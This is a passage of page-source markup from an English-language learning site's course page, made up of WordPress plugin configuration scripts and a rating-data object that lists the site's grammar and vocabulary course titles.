Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/virtually-fluent.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/virtually-fluent.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/virtually-fluent.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f8d4a1d92"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":143350,"title":"The%20Office%20%E2%80%93%20Virtually%20Fluent","excerpt":"Expand your vocabulary to include office equipment and phrases to use in the office","featuredImage":"https:\/\/virtually-fluent.com\/wp-content\/uploads\/2021\/08\/The-Office-Course-Image-1024x576.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="learndash-payments-js-extra">
/* <![CDATA[ */
var learndash_payments = {"ajaxurl":"https://virtually-fluent.com/wp-admin/admin-ajax.php","payment_form_redirect_alert_countdown":"5","payment_form_submitted_alert":"\n\t\u003Cdiv\n\t\tclass=\"ld-alert ld-alert-success\"\n\t\t\t\t\trole=\"alert\"\n\t\t\t\u003E\n\t\t\u003Cdiv class=\"ld-alert-content\"\u003E\n\n\t\t\t\t\t\t\t\u003Cdiv aria-hidden=\"true\" class=\"ld-alert-icon ld-icon ld-icon-alert\"\u003E\n\t\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"ld-alert-messages\"\u003E\n\t\t\tForm submitted successfully! Redirecting to payment in \u003Cspan aria-live=\"polite\" id=\"ld-payments-redirect-alert-countdown-value\" role=\"timer\"\u003E\u003C/span\u003E \u003Cspan id=\"ld-payments-redirect-alert-countdown-unit-label\"\u003E\u003C/span\u003E...\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003C/div\u003E\n\n\t\t\t\u003C/div\u003E\n\n\t","messages":{"successful_transaction":"Your order was successful. Please log in to access your content."}};
//# sourceURL=learndash-payments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//virtually-fluent.com/wp-content/plugins/sfwd-lms/assets/js/learndash-payments.min.js?ver=4.25.7.1" id="learndash-payments-js"></script>
<script type="text/javascript" id="reviews-js-js-extra">
/* <![CDATA[ */
var helpful_object = {"url":"https://virtually-fluent.com/wp-admin/admin-ajax.php","action":"update_helpful_count","nonce":"559a8e4a3b"};
var reviews_filter_query = {"current_url":"https://virtually-fluent.com/courses/the-office/"};
var reviews_paginate_query = {"url":"https://virtually-fluent.com/wp-admin/admin-ajax.php","action":"get_paged_reviews","nonce":"61ab8e1723"};
//# sourceURL=reviews-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/js/review-helpful.js?ver=1768969773" id="reviews-js-js"></script>
<script type="text/javascript" id="star-rating-display-js-js-extra">
/* <![CDATA[ */
var rating_details = {"199312":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Gradable Adjectives","can_submit_rating":false,"class":"not-allowed"},"199293":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"B2.1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"199129":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"University","can_submit_rating":false,"class":"not-allowed"},"198986":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Be Used To","can_submit_rating":false,"class":"not-allowed"},"198750":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Television","can_submit_rating":false,"class":"not-allowed"},"198299":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Computers","can_submit_rating":false,"class":"not-allowed"},"198176":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Compound Words","can_submit_rating":false,"class":"not-allowed"},"197112":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Intonation","can_submit_rating":false,"class":"not-allowed"},"196865":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Driving","can_submit_rating":false,"class":"not-allowed"},"195589":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"If v Whether","can_submit_rating":false,"class":"not-allowed"},"195588":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Food and Drink (B1.2+ Vocabulary Booster)","can_submit_rating":false,"class":"not-allowed"},"195587":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Dealing with Misunderstandings","can_submit_rating":false,"class":"not-allowed"},"195586":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"American Politics","can_submit_rating":false,"class":"not-allowed"},"195331":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Can, Could, Be Able To","can_submit_rating":false,"class":"not-allowed"},"195170":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Questions","can_submit_rating":false,"class":"not-allowed"},"194581":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Intermediate Plus B1.2+ Summary","can_submit_rating":false,"class":"not-allowed"},"191787":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Want Somebody To Do Something","can_submit_rating":false,"class":"not-allowed"},"191786":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Phrasal Verbs (B1.2 Level)","can_submit_rating":false,"class":"not-allowed"},"191785":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Anecdotes","can_submit_rating":false,"class":"not-allowed"},"190487":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Verb To Have (All Forms)","can_submit_rating":false,"class":"not-allowed"},"190485":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Verb To Be (All Forms)","can_submit_rating":false,"class":"not-allowed"},"190484":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"There v It","can_submit_rating":false,"class":"not-allowed"},"190483":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Similarity and Sameness","can_submit_rating":false,"class":"not-allowed"},"190482":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Linking Verbs","can_submit_rating":false,"class":"not-allowed"},"189839":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Phrasal Verbs (B1.1 Level)","can_submit_rating":false,"class":"not-allowed"},"189816":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Basic Prepositional Phrases","can_submit_rating":false,"class":"not-allowed"},"189791":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Since v For","can_submit_rating":false,"class":"not-allowed"},"189758":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Phrasal Verbs (A2.2 Level)","can_submit_rating":false,"class":"not-allowed"},"187738":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Transport Prepositions","can_submit_rating":false,"class":"not-allowed"},"177599":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Advanced Verb Formation","can_submit_rating":false,"class":"not-allowed"},"177552":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Friends","can_submit_rating":false,"class":"not-allowed"},"177513":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Indirect Questions","can_submit_rating":false,"class":"not-allowed"},"177466":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Relationships","can_submit_rating":false,"class":"not-allowed"},"177423":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Using Just","can_submit_rating":false,"class":"not-allowed"},"177191":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Online Shopping","can_submit_rating":false,"class":"not-allowed"},"177152":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Permission Verbs","can_submit_rating":false,"class":"not-allowed"},"177100":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Books","can_submit_rating":false,"class":"not-allowed"},"177065":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Will and Shall","can_submit_rating":false,"class":"not-allowed"},"177025":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Time Sequencers","can_submit_rating":false,"class":"not-allowed"},"176974":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adverbs of Time and Place","can_submit_rating":false,"class":"not-allowed"},"176925":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Languages","can_submit_rating":false,"class":"not-allowed"},"176875":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Money","can_submit_rating":false,"class":"not-allowed"},"176831":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Extended Family","can_submit_rating":false,"class":"not-allowed"},"176781":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Word Formation","can_submit_rating":false,"class":"not-allowed"},"176726":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Politics","can_submit_rating":false,"class":"not-allowed"},"176678":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Space","can_submit_rating":false,"class":"not-allowed"},"176472":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Simple Questions (Do or Be)","can_submit_rating":false,"class":"not-allowed"},"174730":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Human Body","can_submit_rating":false,"class":"not-allowed"},"174011":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Playground","can_submit_rating":false,"class":"not-allowed"},"173997":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Food Containers","can_submit_rating":false,"class":"not-allowed"},"173779":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adverbs of Degree","can_submit_rating":false,"class":"not-allowed"},"173609":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"OUGH Pronunciation","can_submit_rating":false,"class":"not-allowed"},"162600":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"B1+ Academy Courses","can_submit_rating":false,"class":"not-allowed"},"162007":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Simple Questions (Do or Be)","can_submit_rating":false,"class":"not-allowed"},"161838":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Irregular Past Verbs","can_submit_rating":false,"class":"not-allowed"},"161821":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Stative Verbs","can_submit_rating":false,"class":"not-allowed"},"157996":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Lifetime Learners","can_submit_rating":false,"class":"not-allowed"},"157961":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Private English Classes","can_submit_rating":false,"class":"not-allowed"},"151609":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Intermediate B1.2 Summary","can_submit_rating":false,"class":"not-allowed"},"151560":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Clothing Design","can_submit_rating":false,"class":"not-allowed"},"151508":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Household Chores","can_submit_rating":false,"class":"not-allowed"},"151435":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Sea","can_submit_rating":false,"class":"not-allowed"},"151252":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Social Media","can_submit_rating":false,"class":"not-allowed"},"151225":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"B1.2 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"151030":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Neighbourhood","can_submit_rating":false,"class":"not-allowed"},"150888":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Question Tags","can_submit_rating":false,"class":"not-allowed"},"150747":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Contractions","can_submit_rating":false,"class":"not-allowed"},"150600":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Distributives","can_submit_rating":false,"class":"not-allowed"},"150418":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Negative Adverbs","can_submit_rating":false,"class":"not-allowed"},"149499":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Would Like v Want","can_submit_rating":false,"class":"not-allowed"},"149150":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"FCE: Entertainment","can_submit_rating":false,"class":"not-allowed"},"148847":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Emails","can_submit_rating":false,"class":"not-allowed"},"148580":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Second Conditional","can_submit_rating":false,"class":"not-allowed"},"148579":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Have Got","can_submit_rating":false,"class":"not-allowed"},"148130":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Reported Speech","can_submit_rating":false,"class":"not-allowed"},"148129":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Appearance","can_submit_rating":false,"class":"not-allowed"},"147678":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Possessives","can_submit_rating":false,"class":"not-allowed"},"147499":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Modals","can_submit_rating":false,"class":"not-allowed"},"147218":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Crime and Punishment","can_submit_rating":false,"class":"not-allowed"},"147017":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Maths","can_submit_rating":false,"class":"not-allowed"},"146667":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Environment","can_submit_rating":false,"class":"not-allowed"},"146230":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Mobiles","can_submit_rating":false,"class":"not-allowed"},"143350":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Office","can_submit_rating":false,"class":"not-allowed"},"143299":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Gym","can_submit_rating":false,"class":"not-allowed"},"143032":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Connectives","can_submit_rating":false,"class":"not-allowed"},"142855":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Health","can_submit_rating":false,"class":"not-allowed"},"142786":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"B1.1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"142622":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Make and Do","can_submit_rating":false,"class":"not-allowed"},"142479":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Comparative v Superlative","can_submit_rating":false,"class":"not-allowed"},"142296":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Modals of Probability","can_submit_rating":false,"class":"not-allowed"},"142034":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Fashion","can_submit_rating":false,"class":"not-allowed"},"141850":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Weak Forms","can_submit_rating":false,"class":"not-allowed"},"141731":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Let's","can_submit_rating":false,"class":"not-allowed"},"141391":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Culture","can_submit_rating":false,"class":"not-allowed"},"141181":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adjective Endings","can_submit_rating":false,"class":"not-allowed"},"140906":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Connected Speech","can_submit_rating":false,"class":"not-allowed"},"140624":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adjectives v Adverbs","can_submit_rating":false,"class":"not-allowed"},"140372":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Cinema","can_submit_rating":false,"class":"not-allowed"},"139937":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Films","can_submit_rating":false,"class":"not-allowed"},"139689":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Used To, Usually and Use","can_submit_rating":false,"class":"not-allowed"},"139497":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Minimal Pairs","can_submit_rating":false,"class":"not-allowed"},"137892":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Presentations","can_submit_rating":false,"class":"not-allowed"},"137699":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"CV","can_submit_rating":false,"class":"not-allowed"},"137537":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Job Interviews","can_submit_rating":false,"class":"not-allowed"},"137332":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Charts, Graphs and Diagrams","can_submit_rating":false,"class":"not-allowed"},"136040":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Emergencies","can_submit_rating":false,"class":"not-allowed"},"135780":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Tourist Attractions","can_submit_rating":false,"class":"not-allowed"},"135561":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Tourist Shopping","can_submit_rating":false,"class":"not-allowed"},"135295":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Restaurant","can_submit_rating":false,"class":"not-allowed"},"135091":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Tours","can_submit_rating":false,"class":"not-allowed"},"134974":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Reservations","can_submit_rating":false,"class":"not-allowed"},"134796":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Public Transport","can_submit_rating":false,"class":"not-allowed"},"134447":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Hotel","can_submit_rating":false,"class":"not-allowed"},"133944":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Airport","can_submit_rating":false,"class":"not-allowed"},"143395":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Pre-Intermediate B1.1 Summary","can_submit_rating":false,"class":"not-allowed"},"133171":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Elementary A2.2 Summary","can_submit_rating":false,"class":"not-allowed"},"131258":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Science","can_submit_rating":false,"class":"not-allowed"},"131129":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Consonant Clusters","can_submit_rating":false,"class":"not-allowed"},"130868":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Cooking","can_submit_rating":false,"class":"not-allowed"},"130653":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Music","can_submit_rating":false,"class":"not-allowed"},"130422":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Musical Instruments","can_submit_rating":false,"class":"not-allowed"},"130208":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adverbs of Manner","can_submit_rating":false,"class":"not-allowed"},"129357":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Simple v Present 